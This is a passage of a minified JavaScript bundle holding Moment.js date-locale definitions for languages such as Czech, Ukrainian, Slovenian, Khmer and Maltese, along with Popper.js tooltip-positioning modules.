ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(5093))},6464:function(e,t,n){!function(e){"use strict";var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],i=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function a(e){return e>1&&e<5&&1!=~~(e/10)}function o(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?i+(a(e)?"sekundy":"sekund"):i+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?i+(a(e)?"minuty":"minut"):i+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?i+(a(e)?"hodiny":"hodin"):i+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?i+(a(e)?"dny":"dní"):i+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?i+(a(e)?"měsíce":"měsíců"):i+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?i+(a(e)?"roky":"let"):i+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:o,ss:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},6489:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r={left:"right",right:"left",bottom:"top",top:"bottom"};function i(e){return e.replace(/left|right|bottom|top/g,(function(e){return r[e]}))}var a=n(2632),o={start:"end",end:"start"};function s(e){return e.replace(/start|end/g,(function(e){return o[e]}))}var l=n(6249),u=n(8101),d=n(4278);const c={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,c=void 0===o||o,f=n.altAxis,h=void 0===f||f,_=n.fallbackPlacements,p=n.padding,m=n.boundary,y=n.rootBoundary,g=n.altBoundary,v=n.flipVariations,w=void 0===v||v,b=n.allowedAutoPlacements,M=t.options.placement,L=(0,a.A)(M),k=_||(L===M||!w?[i(M)]:function(e){if((0,a.A)(e)===d.qZ)return[];var t=i(e);return[s(e),t,s(t)]}(M)),D=[M].concat(k).reduce((function(e,n){return e.concat((0,a.A)(n)===d.qZ?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,o=n.rootBoundary,s=n.padding,c=n.flipVariations,f=n.allowedAutoPlacements,h=void 0===f?d.DD:f,_=(0,u.A)(r),p=_?c?d.Ol:d.Ol.filter((function(e){return(0,u.A)(e)===_})):d.OM,m=p.filter((function(e){return h.indexOf(e)>=0}));0===m.length&&(m=p);var y=m.reduce((function(t,n){return t[n]=(0,l.A)(e,{placement:n,boundary:i,rootBoundary:o,padding:s})[(0,a.A)(n)],t}),{});return Object.keys(y).sort((function(e,t){return y[e]-y[t]}))}(t,{placement:n,boundary:m,rootBoundary:y,padding:p,flipVariations:w,allowedAutoPlacements:b}):n)}),[]),T=t.rects.reference,E=t.rects.popper,Y=new Map,S=!0,x=D[0],O=0;O<D.length;O++){var A=D[O],P=(0,a.A)(A),j=(0,u.A)(A)===d.ni,C=[d.Mn,d.sQ].indexOf(P)>=0,H=C?"width":"height",R=(0,l.A)(t,{placement:A,boundary:m,rootBoundary:y,altBoundary:g,padding:p}),W=C?j?d.pG:d.kb:j?d.sQ:d.Mn;T[H]>E[H]&&(W=i(W));var I=i(W),U=[];if(c&&U.push(R[P]<=0),h&&U.push(R[W]<=0,R[I]<=0),U.every((function(e){return e}))){x=A,S=!1;break}Y.set(A,U)}if(S)for(var N=function(e){var t=D.find((function(t){var n=Y.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return x=t,"break"},F=w?3:1;F>0;F--){if("break"===N(F))break}t.placement!==x&&(t.modifiersData[r]._skip=!0,t.placement=x,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},6523:(e,t,n)=>{"use strict";n.d(t,{P:()=>a,u:()=>i});var r=n(6906);function i(e,t,n){return(0,r.T9)(e,(0,r.jk)(t,n))}function a(e,t,n){var r=i(e,t,n);return r>n?n:r}},6571:function(e,t,n){!function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(5093))},6575:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(5093))},6584:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},6607:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(7604),i=n(5581);const a={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},a=t.attributes[e]||{},o=t.elements[e];(0,i.sb)(o)&&(0,r.A)(o)&&(Object.assign(o.style,n),Object.keys(a).forEach((function(e){var t=a[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var a=t.elements[e],o=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});(0,i.sb)(a)&&(0,r.A)(a)&&(Object.assign(a.style,s),Object.keys(o).forEach((function(e){a.removeAttribute(e)})))}))}},requires:["computeStyles"]}},6618:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвилина":"хвилину":"h"===r?n?"година":"годину":e+" "+t({ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[r],+e)}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative}function i(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:i("[Сьогодні "),nextDay:i("[Завтра "),lastDay:i("[Вчора "),nextWeek:i("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return i("[Минулої] dddd [").call(this);case 1:case 2:case 4:return i("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(5093))},6637:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return i+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return i+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return i+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return i+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return i+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return i+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},6769:(e,t,n)=>{"use strict";n.r(t),n.d(t,{afterMain:()=>r.EP,afterRead:()=>r.v5,afterWrite:()=>r.SE,applyStyles:()=>i.A,arrow:()=>a.A,auto:()=>r.qZ,basePlacements:()=>r.OM,beforeMain:()=>r.LG,beforeRead:()=>r.ci,beforeWrite:()=>r.pA,bottom:()=>r.sQ,clippingParents:()=>r.WY,computeStyles:()=>o.A,createPopper:()=>p.n4,createPopperBase:()=>h.n4,createPopperLite:()=>y,detectOverflow:()=>_.A,end:()=>r._N,eventListeners:()=>s.A,flip:()=>l.A,hide:()=>u.A,left:()=>r.kb,main:()=>r.iW,modifierPhases:()=>r.GM,offset:()=>d.A,placements:()=>r.DD,popper:()=>r.xf,popperGenerator:()=>h.UD,popperOffsets:()=>c.A,preventOverflow:()=>f.A,read:()=>r.LF,reference:()=>r.ir,right:()=>r.pG,start:()=>r.ni,top:()=>r.Mn,variationPlacements:()=>r.Ol,viewport:()=>r.R9,write:()=>r.M9});var r=n(4278),i=n(6607),a=n(8256),o=n(1262),s=n(9068),l=n(6489),u=n(9081),d=n(8490),c=n(5059),f=n(4575),h=n(455),_=n(6249),p=n(1576),m=[s.A,c.A,o.A,i.A],y=(0,h.UD)({defaultModifiers:m})},6794:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},6870:function(e,t,n){!function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(5093))},6906:(e,t,n)=>{"use strict";n.d(t,{LI:()=>a,T9:()=>r,jk:()=>i});var r=Math.max,i=Math.min,a=Math.round},6947:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(5093))},6979:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6354);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},7071:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},7075:function(e,t,n){!function(e){"use strict";e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d 